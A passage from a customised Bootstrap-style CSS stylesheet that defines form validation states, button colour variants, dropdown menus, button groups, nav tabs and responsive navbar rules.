.was-validated .form-select:invalid:focus, .form-select.is-invalid:focus { border-color: #F56D6D; box-shadow: 0 0 0 0.25rem rgba(245, 109, 109, 0.25); }

.was-validated .form-check-input:invalid, .form-check-input.is-invalid { border-color: #F56D6D; }

.was-validated .form-check-input:invalid:checked, .form-check-input.is-invalid:checked { background-color: #F56D6D; }

.was-validated .form-check-input:invalid:focus, .form-check-input.is-invalid:focus { box-shadow: 0 0 0 0.25rem rgba(245, 109, 109, 0.25); }

.was-validated .form-check-input:invalid ~ .form-check-label, .form-check-input.is-invalid ~ .form-check-label { color: #F56D6D; }

.form-check-inline .form-check-input ~ .invalid-feedback { margin-left: .5em; }

.was-validated .input-group .form-control:invalid, .input-group .form-control.is-invalid, .was-validated .input-group .form-select:invalid, .input-group .form-select.is-invalid { z-index: 2; }

.was-validated .input-group .form-control:invalid:focus, .input-group .form-control.is-invalid:focus, .was-validated .input-group .form-select:invalid:focus, .input-group .form-select.is-invalid:focus { z-index: 3; }

.btn { display: inline-block; font-weight: 400; line-height: 1.42; color: #212529; text-align: center; text-decoration: none; vertical-align: middle; cursor: pointer; user-select: none; background-color: transparent; border: 1px solid transparent; padding: 0.375rem 0.75rem; font-size: 0.875rem; border-radius: 0px; transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out; }

@media (prefers-reduced-motion: reduce) { .btn { transition: none; } }

.btn:hover { color: #212529; }

.btn-check:focus + .btn, .btn:focus { outline: 0; box-shadow: 0 0 0 0.25rem rgba(5, 179, 210, 0.25); }

.btn:disabled, .btn.disabled, fieldset:disabled .btn { pointer-events: none; opacity: 0.65; }

.btn-primary { color: #000; background-color: #05B3D2; border-color: #05B3D2; }

.btn-primary:hover { color: #000; background-color: #2bbed9; border-color: #1ebbd7; }

.btn-check:focus + .btn-primary, .btn-primary:focus { color: #000; background-color: #2bbed9; border-color: #1ebbd7; box-shadow: 0 0 0 0.25rem rgba(4, 152, 179, 0.5); }

.btn-check:checked + .btn-primary, .btn-check:active + .btn-primary, .btn-primary:active, .btn-primary.active, .show > .btn-primary.dropdown-toggle { color: #000; background-color: #37c2db; border-color: #1ebbd7; }

.btn-check:checked + .btn-primary:focus, .btn-check:active + .btn-primary:focus, .btn-primary:active:focus, .btn-primary.active:focus, .show > .btn-primary.dropdown-toggle:focus { box-shadow: 0 0 0 0.25rem rgba(4, 152, 179, 0.5); }

.btn-primary:disabled, .btn-primary.disabled { color: #000; background-color: #05B3D2; border-color: #05B3D2; }

.btn-secondary { color: #fff; background-color: #6c757d; border-color: #6c757d; }

.btn-secondary:hover { color: #fff; background-color: #5c636a; border-color: #565e64; }

.btn-check:focus + .btn-secondary, .btn-secondary:focus { color: #fff; background-color: #5c636a; border-color: #565e64; box-shadow: 0 0 0 0.25rem rgba(130, 138, 145, 0.5); }

.btn-check:checked + .btn-secondary, .btn-check:active + .btn-secondary, .btn-secondary:active, .btn-secondary.active, .show > .btn-secondary.dropdown-toggle { color: #fff; background-color: #565e64; border-color: #51585e; }

.btn-check:checked + .btn-secondary:focus, .btn-check:active + .btn-secondary:focus, .btn-secondary:active:focus, .btn-secondary.active:focus, .show > .btn-secondary.dropdown-toggle:focus { box-shadow: 0 0 0 0.25rem rgba(130, 138, 145, 0.5); }

.btn-secondary:disabled, .btn-secondary.disabled { color: #fff; background-color: #6c757d; border-color: #6c757d; }

.btn-success { color: #fff; background-color: #6B6C71; border-color: #6B6C71; }

.btn-success:hover { color: #fff; background-color: #5b5c60; border-color: #56565a; }

.btn-check:focus + .btn-success, .btn-success:focus { color: #fff; background-color: #5b5c60; border-color: #56565a; box-shadow: 0 0 0 0.25rem rgba(129, 130, 134, 0.5); }

.btn-check:checked + .btn-success, .btn-check:active + .btn-success, .btn-success:active, .btn-success.active, .show > .btn-success.dropdown-toggle { color: #fff; background-color: #56565a; border-color: #505155; }

.btn-check:checked + .btn-success:focus, .btn-check:active + .btn-success:focus, .btn-success:active:focus, .btn-success.active:focus, .show > .btn-success.dropdown-toggle:focus { box-shadow: 0 0 0 0.25rem rgba(129, 130, 134, 0.5); }

.btn-success:disabled, .btn-success.disabled { color: #fff; background-color: #6B6C71; border-color: #6B6C71; }

.btn-info { color: #fff; background-color: #5B802E; border-color: #5B802E; }

.btn-info:hover { color: #fff; background-color: #4d6d27; border-color: #496625; }

.btn-check:focus + .btn-info, .btn-info:focus { color: #fff; background-color: #4d6d27; border-color: #496625; box-shadow: 0 0 0 0.25rem rgba(116, 147, 77, 0.5); }

.btn-check:checked + .btn-info, .btn-check:active + .btn-info, .btn-info:active, .btn-info.active, .show > .btn-info.dropdown-toggle { color: #fff; background-color: #496625; border-color: #446023; }

.btn-check:checked + .btn-info:focus, .btn-check:active + .btn-info:focus, .btn-info:active:focus, .btn-info.active:focus, .show > .btn-info.dropdown-toggle:focus { box-shadow: 0 0 0 0.25rem rgba(116, 147, 77, 0.5); }

.btn-info:disabled, .btn-info.disabled { color: #fff; background-color: #5B802E; border-color: #5B802E; }

.btn-warning { color: #fff; background-color: #4F7C8F; border-color: #4F7C8F; }

.btn-warning:hover { color: #fff; background-color: #43697a; border-color: #3f6372; }

.btn-check:focus + .btn-warning, .btn-warning:focus { color: #fff; background-color: #43697a; border-color: #3f6372; box-shadow: 0 0 0 0.25rem rgba(105, 144, 160, 0.5); }

.btn-check:checked + .btn-warning, .btn-check:active + .btn-warning, .btn-warning:active, .btn-warning.active, .show > .btn-warning.dropdown-toggle { color: #fff; background-color: #3f6372; border-color: #3b5d6b; }

.btn-check:checked + .btn-warning:focus, .btn-check:active + .btn-warning:focus, .btn-warning:active:focus, .btn-warning.active:focus, .show > .btn-warning.dropdown-toggle:focus { box-shadow: 0 0 0 0.25rem rgba(105, 144, 160, 0.5); }

.btn-warning:disabled, .btn-warning.disabled { color: #fff; background-color: #4F7C8F; border-color: #4F7C8F; }

.btn-danger { color: #000; background-color: #F56D6D; border-color: #F56D6D; }

.btn-danger:hover { color: #000; background-color: #f78383; border-color: #f67c7c; }

.btn-check:focus + .btn-danger, .btn-danger:focus { color: #000; background-color: #f78383; border-color: #f67c7c; box-shadow: 0 0 0 0.25rem rgba(208, 93, 93, 0.5); }

.btn-check:checked + .btn-danger, .btn-check:active + .btn-danger, .btn-danger:active, .btn-danger.active, .show > .btn-danger.dropdown-toggle { color: #000; background-color: #f78a8a; border-color: #f67c7c; }

.btn-check:checked + .btn-danger:focus, .btn-check:active + .btn-danger:focus, .btn-danger:active:focus, .btn-danger.active:focus, .show > .btn-danger.dropdown-toggle:focus { box-shadow: 0 0 0 0.25rem rgba(208, 93, 93, 0.5); }

.btn-danger:disabled, .btn-danger.disabled { color: #000; background-color: #F56D6D; border-color: #F56D6D; }

.btn-light { color: #000; background-color: #f8f9fa; border-color: #f8f9fa; }

.btn-light:hover { color: #000; background-color: #f9fafb; border-color: #f9fafb; }

.btn-check:focus + .btn-light, .btn-light:focus { color: #000; background-color: #f9fafb; border-color: #f9fafb; box-shadow: 0 0 0 0.25rem rgba(211, 212, 213, 0.5); }

.btn-check:checked + .btn-light, .btn-check:active + .btn-light, .btn-light:active, .btn-light.active, .show > .btn-light.dropdown-toggle { color: #000; background-color: #f9fafb; border-color: #f9fafb; }

.btn-check:checked + .btn-light:focus, .btn-check:active + .btn-light:focus, .btn-light:active:focus, .btn-light.active:focus, .show > .btn-light.dropdown-toggle:focus { box-shadow: 0 0 0 0.25rem rgba(211, 212, 213, 0.5); }

.btn-light:disabled, .btn-light.disabled { color: #000; background-color: #f8f9fa; border-color: #f8f9fa; }

.btn-dark { color: #fff; background-color: #212529; border-color: #212529; }

.btn-dark:hover { color: #fff; background-color: #1c1f23; border-color: #1a1e21; }

.btn-check:focus + .btn-dark, .btn-dark:focus { color: #fff; background-color: #1c1f23; border-color: #1a1e21; box-shadow: 0 0 0 0.25rem rgba(66, 70, 73, 0.5); }

.btn-check:checked + .btn-dark, .btn-check:active + .btn-dark, .btn-dark:active, .btn-dark.active, .show > .btn-dark.dropdown-toggle { color: #fff; background-color: #1a1e21; border-color: #191c1f; }

.btn-check:checked + .btn-dark:focus, .btn-check:active + .btn-dark:focus, .btn-dark:active:focus, .btn-dark.active:focus, .show > .btn-dark.dropdown-toggle:focus { box-shadow: 0 0 0 0.25rem rgba(66, 70, 73, 0.5); }

.btn-dark:disabled, .btn-dark.disabled { color: #fff; background-color: #212529; border-color: #212529; }

.btn-outline-primary { color: #05B3D2; border-color: #05B3D2; }

.btn-outline-primary:hover { color: #000; background-color: #05B3D2; border-color: #05B3D2; }

.btn-check:focus + .btn-outline-primary, .btn-outline-primary:focus { box-shadow: 0 0 0 0.25rem rgba(5, 179, 210, 0.5); }

.btn-check:checked + .btn-outline-primary, .btn-check:active + .btn-outline-primary, .btn-outline-primary:active, .btn-outline-primary.active, .btn-outline-primary.dropdown-toggle.show { color: #000; background-color: #05B3D2; border-color: #05B3D2; }

.btn-check:checked + .btn-outline-primary:focus, .btn-check:active + .btn-outline-primary:focus, .btn-outline-primary:active:focus, .btn-outline-primary.active:focus, .btn-outline-primary.dropdown-toggle.show:focus { box-shadow: 0 0 0 0.25rem rgba(5, 179, 210, 0.5); }

.btn-outline-primary:disabled, .btn-outline-primary.disabled { color: #05B3D2; background-color: transparent; }

.btn-outline-secondary { color: #6c757d; border-color: #6c757d; }

.btn-outline-secondary:hover { color: #fff; background-color: #6c757d; border-color: #6c757d; }

.btn-check:focus + .btn-outline-secondary, .btn-outline-secondary:focus { box-shadow: 0 0 0 0.25rem rgba(108, 117, 125, 0.5); }

.btn-check:checked + .btn-outline-secondary, .btn-check:active + .btn-outline-secondary, .btn-outline-secondary:active, .btn-outline-secondary.active, .btn-outline-secondary.dropdown-toggle.show { color: #fff; background-color: #6c757d; border-color: #6c757d; }

.btn-check:checked + .btn-outline-secondary:focus, .btn-check:active + .btn-outline-secondary:focus, .btn-outline-secondary:active:focus, .btn-outline-secondary.active:focus, .btn-outline-secondary.dropdown-toggle.show:focus { box-shadow: 0 0 0 0.25rem rgba(108, 117, 125, 0.5); }

.btn-outline-secondary:disabled, .btn-outline-secondary.disabled { color: #6c757d; background-color: transparent; }

.btn-outline-success { color: #6B6C71; border-color: #6B6C71; }

.btn-outline-success:hover { color: #fff; background-color: #6B6C71; border-color: #6B6C71; }

.btn-check:focus + .btn-outline-success, .btn-outline-success:focus { box-shadow: 0 0 0 0.25rem rgba(107, 108, 113, 0.5); }

.btn-check:checked + .btn-outline-success, .btn-check:active + .btn-outline-success, .btn-outline-success:active, .btn-outline-success.active, .btn-outline-success.dropdown-toggle.show { color: #fff; background-color: #6B6C71; border-color: #6B6C71; }

.btn-check:checked + .btn-outline-success:focus, .btn-check:active + .btn-outline-success:focus, .btn-outline-success:active:focus, .btn-outline-success.active:focus, .btn-outline-success.dropdown-toggle.show:focus { box-shadow: 0 0 0 0.25rem rgba(107, 108, 113, 0.5); }

.btn-outline-success:disabled, .btn-outline-success.disabled { color: #6B6C71; background-color: transparent; }

.btn-outline-info { color: #5B802E; border-color: #5B802E; }

.btn-outline-info:hover { color: #fff; background-color: #5B802E; border-color: #5B802E; }

.btn-check:focus + .btn-outline-info, .btn-outline-info:focus { box-shadow: 0 0 0 0.25rem rgba(91, 128, 46, 0.5); }

.btn-check:checked + .btn-outline-info, .btn-check:active + .btn-outline-info, .btn-outline-info:active, .btn-outline-info.active, .btn-outline-info.dropdown-toggle.show { color: #fff; background-color: #5B802E; border-color: #5B802E; }

.btn-check:checked + .btn-outline-info:focus, .btn-check:active + .btn-outline-info:focus, .btn-outline-info:active:focus, .btn-outline-info.active:focus, .btn-outline-info.dropdown-toggle.show:focus { box-shadow: 0 0 0 0.25rem rgba(91, 128, 46, 0.5); }

.btn-outline-info:disabled, .btn-outline-info.disabled { color: #5B802E; background-color: transparent; }

.btn-outline-warning { color: #4F7C8F; border-color: #4F7C8F; }

.btn-outline-warning:hover { color: #fff; background-color: #4F7C8F; border-color: #4F7C8F; }

.btn-check:focus + .btn-outline-warning, .btn-outline-warning:focus { box-shadow: 0 0 0 0.25rem rgba(79, 124, 143, 0.5); }

.btn-check:checked + .btn-outline-warning, .btn-check:active + .btn-outline-warning, .btn-outline-warning:active, .btn-outline-warning.active, .btn-outline-warning.dropdown-toggle.show { color: #fff; background-color: #4F7C8F; border-color: #4F7C8F; }

.btn-check:checked + .btn-outline-warning:focus, .btn-check:active + .btn-outline-warning:focus, .btn-outline-warning:active:focus, .btn-outline-warning.active:focus, .btn-outline-warning.dropdown-toggle.show:focus { box-shadow: 0 0 0 0.25rem rgba(79, 124, 143, 0.5); }

.btn-outline-warning:disabled, .btn-outline-warning.disabled { color: #4F7C8F; background-color: transparent; }

.btn-outline-danger { color: #F56D6D; border-color: #F56D6D; }

.btn-outline-danger:hover { color: #000; background-color: #F56D6D; border-color: #F56D6D; }

.btn-check:focus + .btn-outline-danger, .btn-outline-danger:focus { box-shadow: 0 0 0 0.25rem rgba(245, 109, 109, 0.5); }

.btn-check:checked + .btn-outline-danger, .btn-check:active + .btn-outline-danger, .btn-outline-danger:active, .btn-outline-danger.active, .btn-outline-danger.dropdown-toggle.show { color: #000; background-color: #F56D6D; border-color: #F56D6D; }

.btn-check:checked + .btn-outline-danger:focus, .btn-check:active + .btn-outline-danger:focus, .btn-outline-danger:active:focus, .btn-outline-danger.active:focus, .btn-outline-danger.dropdown-toggle.show:focus { box-shadow: 0 0 0 0.25rem rgba(245, 109, 109, 0.5); }

.btn-outline-danger:disabled, .btn-outline-danger.disabled { color: #F56D6D; background-color: transparent; }

.btn-outline-light { color: #f8f9fa; border-color: #f8f9fa; }

.btn-outline-light:hover { color: #000; background-color: #f8f9fa; border-color: #f8f9fa; }

.btn-check:focus + .btn-outline-light, .btn-outline-light:focus { box-shadow: 0 0 0 0.25rem rgba(248, 249, 250, 0.5); }

.btn-check:checked + .btn-outline-light, .btn-check:active + .btn-outline-light, .btn-outline-light:active, .btn-outline-light.active, .btn-outline-light.dropdown-toggle.show { color: #000; background-color: #f8f9fa; border-color: #f8f9fa; }

.btn-check:checked + .btn-outline-light:focus, .btn-check:active + .btn-outline-light:focus, .btn-outline-light:active:focus, .btn-outline-light.active:focus, .btn-outline-light.dropdown-toggle.show:focus { box-shadow: 0 0 0 0.25rem rgba(248, 249, 250, 0.5); }

.btn-outline-light:disabled, .btn-outline-light.disabled { color: #f8f9fa; background-color: transparent; }

.btn-outline-dark { color: #212529; border-color: #212529; }

.btn-outline-dark:hover { color: #fff; background-color: #212529; border-color: #212529; }

.btn-check:focus + .btn-outline-dark, .btn-outline-dark:focus { box-shadow: 0 0 0 0.25rem rgba(33, 37, 41, 0.5); }

.btn-check:checked + .btn-outline-dark, .btn-check:active + .btn-outline-dark, .btn-outline-dark:active, .btn-outline-dark.active, .btn-outline-dark.dropdown-toggle.show { color: #fff; background-color: #212529; border-color: #212529; }

.btn-check:checked + .btn-outline-dark:focus, .btn-check:active + .btn-outline-dark:focus, .btn-outline-dark:active:focus, .btn-outline-dark.active:focus, .btn-outline-dark.dropdown-toggle.show:focus { box-shadow: 0 0 0 0.25rem rgba(33, 37, 41, 0.5); }

.btn-outline-dark:disabled, .btn-outline-dark.disabled { color: #212529; background-color: transparent; }

.btn-link { font-weight: 400; color: #FFFFFF; text-decoration: underline; }

.btn-link:hover { color: #D8D8D8; }

.btn-link:disabled, .btn-link.disabled { color: #6c757d; }

.btn-lg, .btn-group-lg > .btn { padding: 0.5rem 1rem; font-size: calc(1.254rem + 0.048vw); border-radius: 6px; }

@media (min-width: 1200px) { .btn-lg, .btn-group-lg > .btn { font-size: 1.29rem; } }

.btn-sm, .btn-group-sm > .btn { padding: 0.25rem 0.5rem; font-size: 0.86rem; border-radius: 3px; }

.fade { transition: opacity 0.15s linear; }

@media (prefers-reduced-motion: reduce) { .fade { transition: none; } }

.fade:not(.show) { opacity: 0; }

.collapse:not(.show) { display: none; }

.collapsing { height: 0; overflow: hidden; transition: height 0.35s ease; }

@media (prefers-reduced-motion: reduce) { .collapsing { transition: none; } }

.dropup, .dropend, .dropdown, .dropstart { position: relative; }

.dropdown-toggle { white-space: nowrap; }

.dropdown-toggle::after { display: inline-block; margin-left: 0.255em; vertical-align: 0.255em; content: ""; border-top: 0.3em solid; border-right: 0.3em solid transparent; border-bottom: 0; border-left: 0.3em solid transparent; }

.dropdown-toggle:empty::after { margin-left: 0; }

.dropdown-menu { position: absolute; z-index: 1000; display: none; min-width: 10rem; padding: 0.5rem 0; margin: 0; font-size: 0.875rem; color: #212529; text-align: left; list-style: none; background-color: #E1E1E1; background-clip: padding-box; border: 0, 0, 0, 0px solid transparent; border-radius: 0px; }

.dropdown-menu[data-bs-popper] { top: 100%; left: 0; margin-top: 0.125rem; }

.dropdown-menu-start { --bs-position: start; }

.dropdown-menu-start[data-bs-popper] { right: auto; left: 0; }

.dropdown-menu-end { --bs-position: end; }

.dropdown-menu-end[data-bs-popper] { right: 0; left: auto; }

@media (min-width: 576px) { .dropdown-menu-sm-start { --bs-position: start; } .dropdown-menu-sm-start[data-bs-popper] { right: auto; left: 0; } .dropdown-menu-sm-end { --bs-position: end; } .dropdown-menu-sm-end[data-bs-popper] { right: 0; left: auto; } }

@media (min-width: 768px) { .dropdown-menu-md-start { --bs-position: start; } .dropdown-menu-md-start[data-bs-popper] { right: auto; left: 0; } .dropdown-menu-md-end { --bs-position: end; } .dropdown-menu-md-end[data-bs-popper] { right: 0; left: auto; } }

@media (min-width: 992px) { .dropdown-menu-lg-start { --bs-position: start; } .dropdown-menu-lg-start[data-bs-popper] { right: auto; left: 0; } .dropdown-menu-lg-end { --bs-position: end; } .dropdown-menu-lg-end[data-bs-popper] { right: 0; left: auto; } }

@media (min-width: 1200px) { .dropdown-menu-xl-start { --bs-position: start; } .dropdown-menu-xl-start[data-bs-popper] { right: auto; left: 0; } .dropdown-menu-xl-end { --bs-position: end; } .dropdown-menu-xl-end[data-bs-popper] { right: 0; left: auto; } }

@media (min-width: 1400px) { .dropdown-menu-xxl-start { --bs-position: start; } .dropdown-menu-xxl-start[data-bs-popper] { right: auto; left: 0; } .dropdown-menu-xxl-end { --bs-position: end; } .dropdown-menu-xxl-end[data-bs-popper] { right: 0; left: auto; } }

.dropup .dropdown-menu[data-bs-popper] { top: auto; bottom: 100%; margin-top: 0; margin-bottom: 0.125rem; }

.dropup .dropdown-toggle::after { display: inline-block; margin-left: 0.255em; vertical-align: 0.255em; content: ""; border-top: 0; border-right: 0.3em solid transparent; border-bottom: 0.3em solid; border-left: 0.3em solid transparent; }

.dropup .dropdown-toggle:empty::after { margin-left: 0; }

.dropend .dropdown-menu[data-bs-popper] { top: 0; right: auto; left: 100%; margin-top: 0; margin-left: 0.125rem; }

.dropend .dropdown-toggle::after { display: inline-block; margin-left: 0.255em; vertical-align: 0.255em; content: ""; border-top: 0.3em solid transparent; border-right: 0; border-bottom: 0.3em solid transparent; border-left: 0.3em solid; }

.dropend .dropdown-toggle:empty::after { margin-left: 0; }

.dropend .dropdown-toggle::after { vertical-align: 0; }

.dropstart .dropdown-menu[data-bs-popper] { top: 0; right: 100%; left: auto; margin-top: 0; margin-right: 0.125rem; }

.dropstart .dropdown-toggle::after { display: inline-block; margin-left: 0.255em; vertical-align: 0.255em; content: ""; }

.dropstart .dropdown-toggle::after { display: none; }

.dropstart .dropdown-toggle::before { display: inline-block; margin-right: 0.255em; vertical-align: 0.255em; content: ""; border-top: 0.3em solid transparent; border-right: 0.3em solid; border-bottom: 0.3em solid transparent; }

.dropstart .dropdown-toggle:empty::after { margin-left: 0; }

.dropstart .dropdown-toggle::before { vertical-align: 0; }

.dropdown-divider { height: 0; margin: 0.5rem 0; overflow: hidden; border-top: 1px solid #BC501B; }

.dropdown-item { display: block; width: 100%; padding: 0.25rem 1rem; clear: both; font-weight: 400; color: #2E1532; text-align: inherit; text-decoration: none; white-space: nowrap; background-color: transparent; border: 0; }

.dropdown-item:hover, .dropdown-item:focus { color: #F2F2F2; background-color: #E1E1E1; }

.dropdown-item.active, .dropdown-item:active { color: #fff; text-decoration: none; background-color: #05B3D2; }

.dropdown-item.disabled, .dropdown-item:disabled { color: #adb5bd; pointer-events: none; background-color: transparent; }

.dropdown-menu.show { display: block; }

.dropdown-header { display: block; padding: 0.5rem 1rem; margin-bottom: 0; font-size: 0.86rem; color: #6c757d; white-space: nowrap; }

.dropdown-item-text { display: block; padding: 0.25rem 1rem; color: #2E1532; }

.dropdown-menu-dark { color: #dee2e6; background-color: #343a40; border-color: transparent; }

.dropdown-menu-dark .dropdown-item { color: #dee2e6; }

.dropdown-menu-dark .dropdown-item:hover, .dropdown-menu-dark .dropdown-item:focus { color: #fff; background-color: rgba(255, 255, 255, 0.15); }

.dropdown-menu-dark .dropdown-item.active, .dropdown-menu-dark .dropdown-item:active { color: #fff; background-color: #05B3D2; }

.dropdown-menu-dark .dropdown-item.disabled, .dropdown-menu-dark .dropdown-item:disabled { color: #adb5bd; }

.dropdown-menu-dark .dropdown-divider { border-color: #BC501B; }

.dropdown-menu-dark .dropdown-item-text { color: #dee2e6; }

.dropdown-menu-dark .dropdown-header { color: #adb5bd; }

.btn-group, .btn-group-vertical { position: relative; display: inline-flex; vertical-align: middle; }

.btn-group > .btn, .btn-group-vertical > .btn { position: relative; flex: 1 1 auto; }

.btn-group > .btn-check:checked + .btn, .btn-group > .btn-check:focus + .btn, .btn-group > .btn:hover, .btn-group > .btn:focus, .btn-group > .btn:active, .btn-group > .btn.active, .btn-group-vertical > .btn-check:checked + .btn, .btn-group-vertical > .btn-check:focus + .btn, .btn-group-vertical > .btn:hover, .btn-group-vertical > .btn:focus, .btn-group-vertical > .btn:active, .btn-group-vertical > .btn.active { z-index: 1; }

.btn-toolbar { display: flex; flex-wrap: wrap; justify-content: flex-start; }

.btn-toolbar .input-group { width: auto; }

.btn-group > .btn:not(:first-child), .btn-group > .btn-group:not(:first-child) { margin-left: -1px; }

.btn-group > .btn:not(:last-child):not(.dropdown-toggle), .btn-group > .btn-group:not(:last-child) > .btn { border-top-right-radius: 0; border-bottom-right-radius: 0; }

.btn-group > .btn:nth-child(n + 3), .btn-group > :not(.btn-check) + .btn, .btn-group > .btn-group:not(:first-child) > .btn { border-top-left-radius: 0; border-bottom-left-radius: 0; }

.dropdown-toggle-split { padding-right: 0.5625rem; padding-left: 0.5625rem; }

.dropdown-toggle-split::after, .dropup .dropdown-toggle-split::after, .dropend .dropdown-toggle-split::after { margin-left: 0; }

.dropstart .dropdown-toggle-split::before { margin-right: 0; }

.btn-sm + .dropdown-toggle-split, .btn-group-sm > .btn + .dropdown-toggle-split { padding-right: 0.375rem; padding-left: 0.375rem; }

.btn-lg + .dropdown-toggle-split, .btn-group-lg > .btn + .dropdown-toggle-split { padding-right: 0.75rem; padding-left: 0.75rem; }

.btn-group-vertical { flex-direction: column; align-items: flex-start; justify-content: center; }

.btn-group-vertical > .btn, .btn-group-vertical > .btn-group { width: 100%; }

.btn-group-vertical > .btn:not(:first-child), .btn-group-vertical > .btn-group:not(:first-child) { margin-top: -1px; }

.btn-group-vertical > .btn:not(:last-child):not(.dropdown-toggle), .btn-group-vertical > .btn-group:not(:last-child) > .btn { border-bottom-right-radius: 0; border-bottom-left-radius: 0; }

.btn-group-vertical > .btn ~ .btn, .btn-group-vertical > .btn-group:not(:first-child) > .btn { border-top-left-radius: 0; border-top-right-radius: 0; }

.nav { display: flex; flex-wrap: wrap; padding-left: 0; margin-bottom: 0; list-style: none; }

.nav-link { display: block; padding: 0.5rem 1rem; color: #FFFFFF; text-decoration: none; transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out; }

@media (prefers-reduced-motion: reduce) { .nav-link { transition: none; } }

.nav-link:hover, .nav-link:focus { color: #D8D8D8; }

.nav-link.disabled { color: #6c757d; pointer-events: none; cursor: default; }

.nav-tabs { border-bottom: 1px solid #dee2e6; }

.nav-tabs .nav-link { margin-bottom: -1px; background: none; border: 1px solid transparent; border-top-left-radius: 0px; border-top-right-radius: 0px; }

.nav-tabs .nav-link:hover, .nav-tabs .nav-link:focus { border-color: #e9ecef #e9ecef #dee2e6; isolation: isolate; }

.nav-tabs .nav-link.disabled { color: #6c757d; background-color: transparent; border-color: transparent; }

.nav-tabs .nav-link.active, .nav-tabs .nav-item.show .nav-link { color: #495057; background-color: #E5E5E5; border-color: #dee2e6 #dee2e6 #E5E5E5; }

.nav-tabs .dropdown-menu { margin-top: -1px; border-top-left-radius: 0; border-top-right-radius: 0; }

.nav-pills .nav-link { background: none; border: 0; border-radius: 0px; }

.nav-pills .nav-link.active, .nav-pills .show > .nav-link { color: #fff; background-color: #05B3D2; }

.nav-fill > .nav-link, .nav-fill .nav-item { flex: 1 1 auto; text-align: center; }

.nav-justified > .nav-link, .nav-justified .nav-item { flex-basis: 0; flex-grow: 1; text-align: center; }

.nav-fill .nav-item .nav-link, .nav-justified .nav-item .nav-link { width: 100%; }

.tab-content > .tab-pane { display: none; }

.tab-content > .active { display: block; }

.navbar { position: relative; display: flex; flex-wrap: wrap; align-items: center; justify-content: space-between; padding-top: 0.5rem; padding-bottom: 0.5rem; }

.navbar > .container, .navbar > .container-fluid, .navbar > .container-sm, .navbar > .container-md, .navbar > .container-lg, .navbar > .container-xl, .navbar > .container-xxl { display: flex; flex-wrap: inherit; align-items: center; justify-content: space-between; }

.navbar-brand { padding-top: 0.20535rem; padding-bottom: 0.20535rem; margin-right: 1rem; font-size: calc(1.254rem + 0.048vw); text-decoration: none; white-space: nowrap; }

@media (min-width: 1200px) { .navbar-brand { font-size: 1.29rem; } }

.navbar-nav { display: flex; flex-direction: column; padding-left: 0; margin-bottom: 0; list-style: none; }

.navbar-nav .nav-link { padding-right: 0; padding-left: 0; }

.navbar-nav .dropdown-menu { position: static; }

.navbar-text { padding-top: 0.5rem; padding-bottom: 0.5rem; }

.navbar-collapse { flex-basis: 100%; flex-grow: 1; align-items: center; }

.navbar-toggler { padding: 0.25rem 0.75rem; font-size: calc(1.254rem + 0.048vw); line-height: 1; background-color: transparent; border: 1px solid transparent; border-radius: 0px; transition: box-shadow 0.15s ease-in-out; }

@media (min-width: 1200px) { .navbar-toggler { font-size: 1.29rem; } }

@media (prefers-reduced-motion: reduce) { .navbar-toggler { transition: none; } }

.navbar-toggler:hover { text-decoration: none; }

.navbar-toggler:focus { text-decoration: none; outline: 0; box-shadow: 0 0 0 0.25rem; }

.navbar-toggler-icon { display: inline-block; width: 1.5em; height: 1.5em; vertical-align: middle; background-repeat: no-repeat; background-position: center; background-size: 100%; }

.navbar-nav-scroll { max-height: var(--bs-scroll-height, 75vh); overflow-y: auto; }

@media (min-width: 576px) { .navbar-expand-sm { flex-wrap: nowrap; justify-content: flex-start; } .navbar-expand-sm .navbar-nav { flex-direction: row; } .navbar-expand-sm .navbar-nav .dropdown-menu { position: absolute; } .navbar-expand-sm .navbar-nav .nav-link { padding-right: 0.5rem; padding-left: 0.5rem; } .navbar-expand-sm .navbar-nav-scroll { overflow: visible; } .navbar-expand-sm .navbar-collapse { display: flex !important; flex-basis: auto; } .navbar-expand-sm .navbar-toggler { display: none; } }

@media (min-width: 768px) { .navbar-expand-md { flex-wrap: nowrap; justify-content: flex-start; } .navbar-expand-md .navbar-nav { flex-direction: row; } .navbar-expand-md .navbar-nav .dropdown-menu { position: absolute; } .navbar-expand-md .navbar-nav .nav-link { padding-right: 0.5rem; padding-left: 0.5rem; } .navbar-expand-md .navbar-nav-scroll { overflow: visible; } .navbar-expand-md .navbar-collapse { display: flex !important; flex-basis: auto; } .navbar-expand-md .navbar-toggler { display: none; } }

@media (min-width: 992px) { .navbar-expand-lg { flex-wrap: nowrap; justify-content: flex-start; } .navbar-expand-lg .navbar-nav { flex-direction: row; } .navbar-expand-lg .navbar-nav .dropdown-menu { position: absolute; } .navbar-expand-lg .navbar-nav .nav-link { padding-right: 0.5rem; padding-left: 0.5rem; } .navbar-expand-lg .navbar-nav-scroll { overflow: visible; } .navbar-expand-lg .navbar-collapse { display: flex !important; flex-basis: auto; } .navbar-expand-lg .navbar-toggler { display: none; } }

@media (min-width: 1200px) { .navbar-expand-xl { flex-wrap: nowrap; justify-content: flex-start; } .navbar-expand-xl .navbar-nav { flex-direction: row; } .navbar-expand-xl .navbar-nav .dropdown-menu { position: absolute; } .navbar-expand-xl .navbar-nav .nav-link { padding-right: 0.5rem; padding-left: 0.5rem; } .navbar-expand-xl .navbar-nav-scroll { overflow: visible; } .navbar-expand-xl .navbar-collapse { display: flex !important; flex-basis: auto; } .navbar-expand-xl .navbar-toggler { display: none; } }

@media (min-width: 1400px) { .navbar-expand-xxl { flex-wrap: nowrap; justify-content: flex-start; } .navbar-expand-xxl .navbar-nav { flex-direction: row; } .navbar-expand-xxl .navbar-nav .dropdown-menu { position: absolute; } .navbar-expand-xxl .navbar-nav .nav-link { padding-right: 0.5rem; padding-left: 0.5rem; } .navbar-expand-xxl .navbar-nav-scroll { overflow: visible; } .navbar-expand-xxl .navbar-collapse { display: flex !important; flex-basis: auto; } .navbar-expand-xxl .navbar-toggler { display: none; } }

.navbar-expand { flex-wrap: nowrap; justify-content: flex-start; }

.navbar-expand .navbar-nav { flex-direction: row; }

.navbar-expand .navbar-nav .dropdown-menu { position: absolute; }

.navbar-expand .navbar-nav .nav-link { padding-right: 0.5rem; padding-left: 0.5rem; }

.navbar-expand .navbar-nav-scroll { overflow: visible; }

.navbar-expand .navbar-collapse { display: flex !important; flex-basis: auto; }

.navbar-expand .navbar-toggler { display: none; }

.navbar-light .navbar-brand { color: rgba(0, 0, 0, 0.9); }

.navbar-light .navbar-brand:hover, .navbar-light .navbar-brand:focus { color: rgba(0, 0, 0, 0.9); }

